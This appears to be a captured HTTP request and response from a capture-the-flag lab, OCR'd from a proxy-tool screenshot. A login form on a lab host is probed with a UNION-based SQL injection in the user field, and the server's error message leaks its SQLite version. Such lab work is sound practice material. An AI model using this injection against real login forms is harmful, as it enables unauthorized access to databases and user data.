 Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user=1'%20UNION%20SELECT%20null,null,null,sqlite_version()--%20-&
password='
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 FORBIDDEN
2 Date: Sun, 15 Oct 2023 12:01:44 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 55
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for None is incorrect! 3.22.0"
}
9